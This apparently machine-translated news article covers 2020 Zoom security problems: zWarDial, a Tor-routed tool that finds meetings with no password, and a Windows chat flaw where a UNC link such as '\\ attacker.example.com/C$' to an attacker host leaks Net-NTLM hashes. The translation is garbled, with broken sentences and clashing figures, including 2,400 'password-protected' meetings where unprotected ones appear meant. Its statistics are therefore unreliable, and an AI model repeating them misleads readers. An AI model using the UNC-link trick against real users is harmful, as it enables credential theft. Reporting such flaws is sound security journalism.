`` Password problem '' and `` OS credential stealing vulnerability '' in the online video conferencing tool `` Zoom '', which continues to be a problem, are newly pointed out
The new online video conferencing tool
'War Dialing' Tool Exposes Zoom's Password Problems — Krebs on Security
https://krebsonsecurity.com/2020/04/war-dialing-tool-exposes-zooms-password-problems/

According to security blog Krebs on Security, zWarDial, an automated tool for discovering non-password-protected online video conferences developed for Zoom, has about 110 `` non-password-protected files per hour '' He discovered online video conferencing.
When holding online video conferences with Zoom, each conference is assigned a 9-11 digit ID. In the summer of 2019, security researchers
The password problem for Zoom should have been resolved, but the appearance of zWarDial has revealed that many users are still conducting online video conferences without setting a password. If you use 'zWarDial', you can break into about 110 meetings per hour, which is about 14% of all meetings. This means that 14% of all meetings have not set a password for any reason.
It seems that 'zWarDial' bypasses Zoom's 'function to block meeting ID searches' by using Tor to route searches through multiple proxies. 'While Zoom has recently modified this specification, I use a completely different URL, and by using that URL and cookies,' said Trent Lo, a security researcher who developed zWarDial. I'm getting information about Zoom's online video conferencing without logging in. '

According to Lo, the number of online password-protected online video conferences that zWarDial detects per day is about 2,400. Despite the overwhelming majority of online video conferences hosted by technology companies, global companies such as major banks, international consulting firms, dispatching services, government contractors, and investment assessment firms It is also clear that they use a lot of Zoom.
When Krebs on Security pointed out Zoom's password problem, Zoom said: `` Zoom strongly encourages users to set a password at every meeting to prevent uninvited users from joining the meeting. New meeting passwords will be enabled by default from the end of last year unless the account owner or administrator suspends them.Under certain circumstances, users who are not affiliated with the account owner or administrator We are currently investigating whether there was a case where the password was not required in the meeting. '
In addition, it has been reported that the Windows version of the Zoom app has a vulnerability that can steal OS credentials.
Attackers can use Zoom to steal users' Windows credentials with no warning | Ars Technica
https://arstechnica.com/information-technology/2020/04/unpatched-zoom-bug-lets-attackers-steal-windows-credentials-with-no-warning/
According to a report from overseas media Ars Technica, Zoom for Windows, a Windows version application of Zoom, has a vulnerability that makes it possible to steal OS credentials. Security researcher Mitch first discovered the vulnerability.
#Zoom chat allows you to post links such as \\ xxxx \ xyz to attempt to capture Net-NTLM hashes if clicked by other users.
— Mitch (@ _g0dmode) March 23, 2020
In 'Zoom for Windows', if you send a general naming rule string such as '\\ attacker.example.com/C$' in the chat window, it will be automatically converted to a clickable link. The attacker uses this specification to send a text string indicating the location of the Windows device on the network and link the attacked user's Windows device user name and the corresponding Net-NTLM-v2 hash. It seems that it is possible to encourage them to send to the address included in. By using the OS credentials stolen in this way, attackers will be able to access shared network resources such as Outlook servers and storage devices.
Matthew Hickey, founder of security training service Hacker House , said, 'This is a major drawback of Zoom. It's a very trivial bug, but because many of us are forced to work from home, Exploiting that bug has become even easier. '
After the Ars Technica has reported on the vulnerability of the 'Zoom for Windows', Zoom personnel issued a statement, is the most important to ensure the privacy and security of the data as 'Zoom in user. We are currently, UNC We are working to resolve this issue. '
Zoom is facing multiple issues, but announced on the blog that 'The company will freeze the development of all new features over the next 90 days and work on improving security and privacy issues.' doing.
Related Posts: